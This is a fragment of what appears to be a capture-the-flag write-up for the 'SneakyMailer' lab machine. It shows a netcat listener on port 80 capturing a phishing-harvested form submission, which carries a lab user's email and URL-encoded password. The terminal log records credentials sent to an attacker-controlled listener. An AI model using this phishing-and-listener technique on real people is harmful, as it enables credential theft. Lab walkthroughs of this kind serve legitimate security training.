 → SneakyMailer nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.197] 38100
POST / HTTP/1.1
Host: 10.10.14.7
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%
28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt